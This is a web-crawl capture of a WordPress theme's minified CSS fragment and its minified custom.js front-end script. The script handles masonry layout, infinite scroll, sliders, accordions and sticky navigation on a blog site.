a.whatsappbutton{display:inline-block!important;margin-right:0;padding-right:5px!important}ul.comment{width:285px}.comments{width:285px;float:none;margin:0 auto}.entry-bottom{width:285px;height:auto;margin:20px auto 10px auto}#contactform #contactName,#contactform #emaill,#contactform #subject{width:94%}#contactform #subject{width:97%}#contactform textarea{width:97%}#mcTagMap .holdleft,#sc_mcTagMap .holdleft{width:280px!important}.social-section{height:auto}.copyright{width:320px}ul.footer-social li{margin:15px 5px 0 5px}ul.footer-social li a{text-align:center;padding:5px 4px}.one_half,.one_half_last{float:left;width:100%;margin-bottom:10px;margin-right:0}.one_half_last{margin-right:0}.one_third,.one_third_last{float:left;width:100%;margin-bottom:10px;margin-right:0}.one_third_last{margin-right:0}.one_fourth,.one_fourth_last{float:left;width:100%;margin-bottom:10px;margin-right:0}.one_fourth_last{margin-right:0}}

--- FILE ---
content_type: text/javascript; charset=utf-8
request_url: https://darumbinichblank.de/wp-content/cache/min/1/wp-content/themes/pin-wp/js/custom.js?ver=1715336240
body_size: 743
content:
(function($){"use strict";$(function(){var $container=jQuery('#infinite-articles');$container.imagesLoaded(function(){$container.masonry({itemSelector:'.ms-item',transitionDuration:'0.5s',isOriginLeft:!0})});var $container=$('#infinite-articles');$container.infinitescroll({loading:{msg:null,finishedMsg:'<span><i class="fa fa-thumbs-up"></i></span>',msgText:'<span><i class="fa fa-spinner fa-spin"></i></span>',},navSelector:'#nav-below',nextSelector:'#nav-below a',itemSelector:'.ms-item',},function(newElements){var $newElems=$(newElements).css({opacity:0});$newElems.imagesLoaded(function(){$newElems.animate({opacity:1});$container.masonry('appended',$newElems,!0)})});jQuery(".featured-articles-slider").hide().css({'left':"0px"}).fadeIn(1000);jQuery('.featured-articles-slider').bxSlider({slideWidth:300,minSlides:1,maxSlides:10,auto:!0,autoHover:!0,nextSelector:'#slider-next',prevSelector:'#slider-prev',nextText:'<i class="fa fa-chevron-right"></i>',prevText:'<i class="fa fa-chevron-left"></i>',slideMargin:0,controls:!0,autoControls:!0});jQuery(".random-articles-slider").hide().css({'left':"0px"}).fadeIn(1000);jQuery('.random-articles-slider').bxSlider({slideWidth:300,minSlides:1,maxSlides:10,auto:!0,autoHover:!0,nextSelector:'#slider-next2',prevSelector:'#slider-prev2',nextText:'<i class="fa fa-chevron-right"></i>',prevText:'<i class="fa fa-chevron-left"></i>',slideMargin:0,controls:!0,autoControls:!0});jQuery(".accordionButton").click(function(){jQuery(".accordionButton").removeClass("on");jQuery(".accordionContent").slideUp("normal");if(jQuery(this).next().is(":hidden")==!0){jQuery(this).addClass("on");jQuery(this).next().slideDown("normal")}});jQuery(".accordionButton").mouseover(function(){jQuery(this).addClass("over")}).mouseout(function(){jQuery(this).removeClass("over")});jQuery(".accordionContent").hide();jQuery("#back-top, .prev-articles").hide();jQuery(function(){jQuery(window).scroll(function(){if(jQuery(this).scrollTop()>100){jQuery('#back-top, .prev-articles').fadeIn()}else{jQuery('#back-top, .prev-articles').fadeOut()}});jQuery('#back-top a').click(function(){jQuery('body,html').animate({scrollTop:0},800);return!1})});var stickyNavTop=jQuery('.sticky-on').offset().top;var stickyNav=function(){var scrollTop=jQuery(window).scrollTop()>300;if(scrollTop>stickyNavTop){jQuery('.sticky-on').addClass('stickytop')}else{jQuery('.sticky-on').removeClass('stickytop')}};stickyNav();jQuery(window).scroll(function(){stickyNav()})})})(jQuery)